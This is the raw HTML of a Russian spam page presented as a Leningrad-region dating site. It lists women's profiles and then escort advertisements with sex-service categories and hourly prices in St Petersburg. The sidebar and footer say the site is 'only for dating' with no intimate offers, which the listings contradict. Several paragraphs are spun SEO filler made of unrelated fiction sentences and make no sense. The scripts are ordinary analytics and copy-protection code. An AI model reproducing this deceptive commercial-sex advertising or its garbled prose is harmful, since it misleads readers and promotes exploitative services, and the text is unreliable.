<li><strong>&#10084; Имя</strong> - Маргарита</li>
<li><strong>&#128286; Возраст</strong> - 37</li>
<li><strong>&#128207; Рост</strong> - 165 см</li>
<li><strong>&#9878; Вес</strong> - 53 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/rita.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://kingisepper.ru/wp-content/uploads/2024/01/6-1.jpg" alt="" width="553" height="800" class="alignnone size-full wp-image-4151" />



</center>

<blockquote>Я страстно увлекаюсь исследованием разных культур и исторических событий. Я люблю изучать историю, архитектуру и традиции разных стран. Я ищу мужчину, который разделяет мою страсть к путешествиям и исследованию культурного наследия. Давай погрузимся в мир истории и создадим свою собственную культурную карту!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Мария</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 167 см</li>
<li><strong>&#9878; Вес</strong> - 51 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/masha.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/6.jpg" alt="" width="471" height="800" class="alignnone size-full wp-image-4140" />
</center>

<blockquote>Я ищу мужчину, который разделяет мою страсть к чтению и готов обмениваться рекомендациями о книгах!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Юля</li>
<li><strong>&#128286; Возраст</strong> - 33</li>
<li><strong>&#128207; Рост</strong> - 173 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/yulya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/8.jpg" alt="" width="381" height="565" class="alignnone size-full wp-image-4202" />

</center>

<blockquote>Я посещаю лекции и семинары по саморазвитию и личностному росту.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Алина</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 173 см</li>
<li><strong>&#9878; Вес</strong> - 53 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/alina-4.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/2-2.jpg" alt="" width="435" height="550" class="alignnone size-full wp-image-4159" />
</center>

<blockquote>Я страстно увлекаюсь графическим дизайном и созданию оригинальных и эстетических иллюстраций. Я постоянно занимаюсь саморазвитием в этой области и ищу мужчину, который разделяет мою страсть к искусству и дизайну. Давай создадим наши собственные визуальные шедевры!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Ольга</li>
<li><strong>&#128286; Возраст</strong> - 35</li>
<li><strong>&#128207; Рост</strong> - 165 см</li>
<li><strong>&#9878; Вес</strong> - 54 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/olya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/2-6.jpg" alt="" width="518" height="351" class="alignnone size-full wp-image-4194" />
</center>

<blockquote>Я увлекаюсь психологией и стараюсь понять других людей и их мотивы.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Катя</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 55 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/ekaterina-3.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://kingisepper.ru/wp-content/uploads/2024/01/2-3.jpg" alt="" width="364" height="576" class="alignnone size-full wp-image-4167" />


</center>

<blockquote>Я люблю проводить время на природе и наслаждаться красотой окружающего мира.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Крис</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 167 см</li>
<li><strong>&#9878; Вес</strong> - 56 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/kristina-4.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		
</div>



<div class="showmobile">
			<p>К вам с удовольствием придёт в гости стройная индивидуалка Санкт-Петербурга, женщина в теле с привлекательными формами. <span id="more-2471"></span> </p>
<p>Наш интернет ресурс предлагает элитных шлюх Санкт-Петербурга по разумным ценам, поэтому мы сэкономили деньги на поисках интернет сайта с проститутками. </p>
<p>Все анкеты и фотографии инспектируются модераторами, поэтому полная гарантия соответствия путан и фото.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img fetchpriority="high" decoding="async" width="466" height="670" src="https://kingisepper.ru/wp-content/uploads/2022/03/6-18.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/6-18.jpg 466w, https://kingisepper.ru/wp-content/uploads/2022/03/6-18-209x300.jpg 209w" sizes="(max-width: 466px) 100vw, 466px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/teloslozhenie/srednee/agniya-2.html" title="Агния">Агния</a></h2>
<p></center> </p>
<p><p> Женщина должна быть загадкой, я приду и буду раскрывать свои секреты! </p>
<li>&#10084; Имя &#8212; Агния</li>
<li>&#128286; Возраст &#8212; 36</li>
<li>&#127968; Своя квартира &#8212; Да, есть</li>
<p> <center><a href="https://kingisepper.ru/teloslozhenie/srednee/agniya-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="https://kingisepper.ru/wp-content/uploads/2022/03/1-21.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/1-21.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/03/1-21-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/strapon/alisa-5.html" title="Алиса">Алиса</a></h2>
<p></center> </p>
<p><p> Не терплю, когда мне хамят. С нетерпением жду звонок настоящего принца. Не кидаю слова на ветер и всегда понимаю, что хочу. </p>
<li>&#10084; Имя &#8212; Алиса</li>
<li>&#128286; Возраст &#8212; 30</li>
<li>&#9201; Время для зонков &#8212; с 12:00 до 21:00</li>
<p> <center><a href="https://kingisepper.ru/uslugi/strapon/alisa-5.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="800" height="480" src="https://kingisepper.ru/wp-content/uploads/2022/03/6-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/6-1.jpg 800w, https://kingisepper.ru/wp-content/uploads/2022/03/6-1-300x180.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/03/6-1-768x461.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/na-kvartiru/kristina.html" title="Кристина">Кристина</a></h2>
<p></center> </p>
<p><p> Я ценю в человеке эмоциональность и навык подстроиться под мой сумасшедший ритм. </p>
<li>&#10084; Имя &#8212; Кристина</li>
<li>&#128286; Возраст &#8212; 28</li>
<li>&#127968; Своя квартира &#8212; Есть квартира</li>
<li>&#9201; Время для звонков &#8212; с 10:00 до 21:00</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/na-kvartiru/kristina.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="485" height="637" src="https://kingisepper.ru/wp-content/uploads/2022/03/3-11.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/3-11.jpg 485w, https://kingisepper.ru/wp-content/uploads/2022/03/3-11-228x300.jpg 228w" sizes="auto, (max-width: 485px) 100vw, 485px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/rajony-pitera/vasileostrovskij-rajon/lana.html" title="Лана">Лана</a></h2>
<p></center> </p>
<p><p> Ищу достойного мужчину! </p>
<li>&#10084; Имя &#8212; Лана</li>
<li>&#128286; Возраст &#8212; 26</li>
<li>&#127968; Апартаменты &#8212; Да, есть</li>
<p> <center><a href="https://kingisepper.ru/rajony-pitera/vasileostrovskij-rajon/lana.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="474" height="667" src="https://kingisepper.ru/wp-content/uploads/2022/03/4-28.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/4-28.jpg 474w, https://kingisepper.ru/wp-content/uploads/2022/03/4-28-213x300.jpg 213w" sizes="auto, (max-width: 474px) 100vw, 474px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/vozrast/vasilina-3.html" title="Василина">Василина</a></h2>
<p></center> </p>
<p><p> Темпераментная дама, ищу порядочного мужчину для совместного досуга. </p>
<li>&#10084; Имя девушки &#8212; Василина</li>
<li>&#128286; Возраст &#8212; 28</li>
<li>&#127968; Своя квартира &#8212; Есть</li>
<li>&#9201; Время для звонков &#8212; с 14:00 до 00:00</li>
<p> <center><a href="https://kingisepper.ru/vozrast/vasilina-3.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="410" src="https://kingisepper.ru/wp-content/uploads/2022/01/9-3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/9-3.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/01/9-3-220x300.jpg 220w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/rajony-pitera/vasileostrovskij-rajon/raisa.html" title="Раиса">Раиса</a></h2>
<p></center> </p>
<p><p> Молодая, красивая, темпераментная, нежная, ласковая, обворожительная. Дальше, вам не составит труда продолжить, после нашего знакомства! </p>
<li>&#10084; Имя девушки &#8212; Раиса</li>
<li>&#128286; Возраст &#8212; 29</li>
<li>&#127968; Апартаменты &#8212; Есть</li>
<li>&#9201; Время для звонков &#8212; с 13:00 до 22:00</li>
<p> <center><a href="https://kingisepper.ru/rajony-pitera/vasileostrovskij-rajon/raisa.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="498" height="603" src="https://kingisepper.ru/wp-content/uploads/2022/02/7-4.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/7-4.jpg 498w, https://kingisepper.ru/wp-content/uploads/2022/02/7-4-248x300.jpg 248w" sizes="auto, (max-width: 498px) 100vw, 498px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/grud/malenkaya/santa.html" title="Санта">Санта</a></h2>
<p></center> </p>
<p><p> Роскошная девушка. </p>
<li>&#10084; Имя &#8212; Санта</li>
<li>&#128286; Возраст &#8212; 31</li>
<li>&#127968; Квартира &#8212; Есть</li>
<li>&#9201; Время для звонков &#8212; с 13:00 до 03:00</li>
<p> <center><a href="https://kingisepper.ru/grud/malenkaya/santa.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="497" height="752" src="https://kingisepper.ru/wp-content/uploads/2021/12/1-8.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2021/12/1-8.jpg 497w, https://kingisepper.ru/wp-content/uploads/2021/12/1-8-198x300.jpg 198w" sizes="auto, (max-width: 497px) 100vw, 497px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/rajony-pitera/admiraltejskij-rajon/antonina-2.html" title="Антонина">Антонина</a></h2>
<p></center> </p>
<p><p> Скромная, со мной легко и непринуждённо </p>
<li>&#10084; Имя девушки &#8212; Антонина</li>
<li>&#128286; Возраст &#8212; 32</li>
<li>&#9878; Телосложение &#8212; Спортивное</li>
<li>&#127968; Апартаменты &#8212; Да, есть</li>
<p> <center><a href="https://kingisepper.ru/rajony-pitera/admiraltejskij-rajon/antonina-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="465" height="666" src="https://kingisepper.ru/wp-content/uploads/2022/03/2-36.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/2-36.jpg 465w, https://kingisepper.ru/wp-content/uploads/2022/03/2-36-209x300.jpg 209w" sizes="auto, (max-width: 465px) 100vw, 465px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/minet-v-prezervative/vida-2.html" title="Вида">Вида</a></h2>
<p></center> </p>
<p><p> жду тебя </p>
<li>&#10084; Имя &#8212; Вида</li>
<li>&#128286; Возраст &#8212; 28</li>
<li>&#9201; Время для звонков &#8212; с 15:00 до 21:00</li>
<p> <center><a href="https://kingisepper.ru/uslugi/minet-v-prezervative/vida-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="455" src="https://kingisepper.ru/wp-content/uploads/2022/03/1-3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/1-3.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/03/1-3-198x300.jpg 198w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/vozrast/molodye/darya.html" title="Дарья">Дарья</a></h2>
<p></center> </p>
<p><p> Реальная, нежная и ласковая)) </p>
<li>&#10084; Имя &#8212; Дарья</li>
<li>&#128286; Возраст &#8212; 33</li>
<li>&#127968; Своя квартира &#8212; Да, есть</li>
<li>&#9201; Время для звонков &#8212; с 13:00 до 22:00</li>
<p> <center><a href="https://kingisepper.ru/vozrast/molodye/darya.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="362" height="516" src="https://kingisepper.ru/wp-content/uploads/2022/01/1-11.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/1-11.jpg 362w, https://kingisepper.ru/wp-content/uploads/2022/01/1-11-210x300.jpg 210w" sizes="auto, (max-width: 362px) 100vw, 362px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/ceny/vip/agafiya.html" title="Агафия">Агафия</a></h2>
<p></center> </p>
<li>&#10084; Имя &#8212; Агафия</li>
<li>&#128286; Возраст &#8212; 26</li>
<li>&#127968; Своя квартира &#8212; Есть</li>
<li>&#9201; Время для звонков &#8212; с 14:00 до 05:00</li>
<li>&#9878; Телосложение &#8212; Обычное</li>
<p> <center><a href="https://kingisepper.ru/ceny/vip/agafiya.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="459" src="https://kingisepper.ru/wp-content/uploads/2022/02/5-12.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/5-12.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/02/5-12-196x300.jpg 196w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/vozrast/aleksandra-4.html" title="Александра">Александра</a></h2>
<p></center> </p>
<li>&#10084; Имя &#8212; Александра</li>
<li>&#128286; Возраст &#8212; 26</li>
<li>&#9201; Удобное время для звонков &#8212; В любое время</li>
<li>&#128207; Рост, Вес 173 см, 51 кг</li>
<li>&#127961; Проживает &#8212; Ленинградская область</li>
<p> <center><a href="https://kingisepper.ru/vozrast/aleksandra-4.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="436" src="https://kingisepper.ru/wp-content/uploads/2022/02/4-10.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/4-10.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/02/4-10-206x300.jpg 206w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/teloslozhenie/berta-3.html" title="Берта">Берта</a></h2>
<p></center> </p>
<p><p> Сексуальная, нежная, скромная и ласковая!. </p>
<li>&#10084; Имя девушки &#8212; Берта</li>
<li>&#128286; Возраст &#8212; 28</li>
<li>&#9201; Время для звонков &#8212; с 15:00 до 23:00</li>
<p> <center><a href="https://kingisepper.ru/teloslozhenie/berta-3.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="778" height="477" src="https://kingisepper.ru/wp-content/uploads/2021/12/7-3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2021/12/7-3.jpg 778w, https://kingisepper.ru/wp-content/uploads/2021/12/7-3-300x184.jpg 300w, https://kingisepper.ru/wp-content/uploads/2021/12/7-3-768x471.jpg 768w" sizes="auto, (max-width: 778px) 100vw, 778px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/eroticheskij-massazh/zara.html" title="Зара">Зара</a></h2>
<p></center> </p>
<li>&#10084; Имя &#8212; Зара</li>
<li>&#128286; Возраст &#8212; 28</li>
<li>&#127968; Своя квартира &#8212; Есть</li>
<li>&#9201; Время для звонков &#8212; с 11:00 до 03:00</li>
<li>&#128390; Отзывы &#8212; есть</li>
<p> <center><a href="https://kingisepper.ru/uslugi/eroticheskij-massazh/zara.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="435" src="https://kingisepper.ru/wp-content/uploads/2022/03/8-3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/8-3.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/03/8-3-207x300.jpg 207w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/teloslozhenie/muskulistoe/rada.html" title="Рада">Рада</a></h2>
<p></center> </p>
<p><p> Опытная, весёлая, развратница, приглашает к себе в гости!фото без ретуши, лично мои!Встречу как родного. </p>
<li><span style="color: #0fbd00;">&#8470; </span> Номер анкеты: 47430</li>
<li>&#128286; Возраст: 26</li>
<li>&#127968; Квартира: Есть квартира</li>
<li>&#9878; Телосложение: Средее</li>
<p> <center><a href="https://kingisepper.ru/teloslozhenie/muskulistoe/rada.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="448" height="545" src="https://kingisepper.ru/wp-content/uploads/2022/02/4-36.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/4-36.jpg 448w, https://kingisepper.ru/wp-content/uploads/2022/02/4-36-247x300.jpg 247w" sizes="auto, (max-width: 448px) 100vw, 448px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/klassicheskij-seks/gulmira.html" title="Гульмира">Гульмира</a></h2>
<p></center> </p>
<p><p> Мне нравятся мужественные и добрые мужчины. </p>
<li>&#10084; Имя девушки &#8212; Гульмира</li>
<li>&#128286; Возраст &#8212; 25</li>
<li>&#9201; Время для звонков &#8212; с 11:00 до 23:00</li>
<li>&#128207; Рост, Вес 181 см, 45 кг</li>
<p> <center><a href="https://kingisepper.ru/uslugi/klassicheskij-seks/gulmira.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<p>  <center><img decoding="async" src="/scrin/531/3.jpg" alt="индивидуалки проститутки выезд санкт-петербурга" class=""/></center>   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="640" height="640" src="https://kingisepper.ru/wp-content/uploads/2022/02/3-16.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/3-16.jpg 640w, https://kingisepper.ru/wp-content/uploads/2022/02/3-16-300x300.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/02/3-16-150x150.jpg 150w" sizes="auto, (max-width: 640px) 100vw, 640px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/rajony-pitera/kalininskij-rajon/ida.html" title="Ида">Ида</a></h2>
<p></center> </p>
<li>&#10084; Имя &#8212; Ида</li>
<li>&#128286; Возраст &#8212; 25</li>
<li>&#9878; Телосложение &#8212; Обычное</li>
<li>&#127968; Своя квартира &#8212; Есть</li>
<p> <center><a href="https://kingisepper.ru/rajony-pitera/kalininskij-rajon/ida.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<p>   <center></p>
<h3>Путаны 20000 рублей час в Санкт-Петербурге</h3>
<p></center> Вы когда угодно можете просмотреть почти все предложения проституток Ленинградской области и выбрать одну нужную анкету, почитать отзывы тех людей. </p>
<p>Они были с. Недвижимость должна приносить доход. Давайте я покажу вашу комнату, вы устроитесь там и спуститесь обратно на ужин. <center><img decoding="async" src="/scrin/429/1.jpg" alt="объявления путан санкт-петербург" class=""/></center> Немало мужчин уже воспользовались нашим сайтом, что доказано огромным количеством большим числом просмотров. </p>
<p>Так как там с анализом. И я боюсь приблизиться к ней, потому что она исхитрилась нанять для охраны три десятка айаров. Я поспешно запахнула халатик, подобрала влажные после душа волосы и рванула к двери. А еще созвониться с ней. Номера девушек есть в каждой анкете. </p>
<p>Вампир пытается ослабить их, намереваясь прорвать оборону. И, конечно, уже на третьем месяце. Невзирая на недостаток света и низкие температуры, он неистребим и обилен. <center></p>
<h3>Элитные проститутки</h3>
<p></center> </p>
<p>Сошло, никто ничего не узнал. Само собой, если он даже не желал мне посочувствовать, с этим ничего нельзя было поделать. Я заподозрил, что он принимает какието зелья наркотического содержания. </p>
<p>Именно постучали, а не позвонили. </p>
<p>Гудящая как рой толпа мгновенно исчезла, осталось несколько подвыпивших любопытных парней. <center><img decoding="async" src="/scrin/406/1.jpg" alt="проститутки в ленинградской области" class=""/></center> Индивидуалки Питера уже облачились в благоухающие наряды, тематический латекс с дырочками в самых интересных местах, в шелковый халатик, который так хочется порвать. </p>
<p>Лицо его при этом ничего не выражало. И даже не умеет ею как следует распоряжаться. Странная апатия овладела им, тело отказывалось двигаться, расслабившись в тепле.</p>
</div>
		</div>

			</div>
</article>
		</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="block-10" class="widget inner-padding widget_block">Сайт предназначен ТОЛЬКО ДЛЯ ЗНАКОМСТВ!!</aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget widget_nav_menu"><h2 class="widgettitle">Область</h2><div class="menu-leningradskaya-oblast-container"><ul id="menu-leningradskaya-oblast" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://leningrad1.ru">Лен. область</a></li>
</ul></div></div></div></div>
</aside><aside id="block-8" class="widget inner-padding widget_block"><p>Знакомства Ленинградской области предлагают уникальную возможность познакомиться с людьми, проживающими в окрестностях Питера. Область богата историей, культурой и природными достопримечательностями, что делает ее привлекательным местом для новых знакомств.</p>
<p>На сайте можете выбрать девушку для знакомств по параметрам, таким как рост, вес и многие другие. Выбрав параметры звоните девушке!</p></aside><aside id="block-16" class="widget inner-padding widget_block">Мы гарантируем, что все анкеты, которые вы найдете на нашем сайте, проходят тщательную проверку, чтобы обеспечить безопасность и надежность нашей платформы. Вы можете быть уверены, что каждый профиль был создан серьезным человеком, которому интересны искренние отношения и долговременные связи.</aside><aside id="block-5" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>	</div>
</div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88153333, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88153333" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-12" class="widget inner-padding widget_block">Мы предлагаем вам широкий выбор анкет девушек, которые ищут серьезные и долгосрочные отношения, без предложений интимных встреч.</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-13" class="widget inner-padding widget_block"><strong>По всем вопросам обращаться:
crsisfvsqqqd1@yandex.ru</strong>
<hr>

<p>
<p>Зарегистрируйтесь на нашем сайте уже сегодня и откройте для себя волнующий мир свиданий и взаимоотношений без предложений интима. Мы уверены, что наша платформа поможет вам найти идеального партнера, с которым вы сможете делить свои радости и трудности, и создать счастливую и стабильную семью.</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-14" class="widget inner-padding widget_block">Не упустите шанс найти настоящую любовь и надежного партнера, который разделяет ваши ценности и готов пройти с вами сквозь все жизненные испытания. Регистрируйтесь сейчас и начните строить счастливое будущее на нашем сайте знакомств!</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-15" class="widget inner-padding widget_block"></aside>		</div>
						<div class="copyright-bar">
									</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
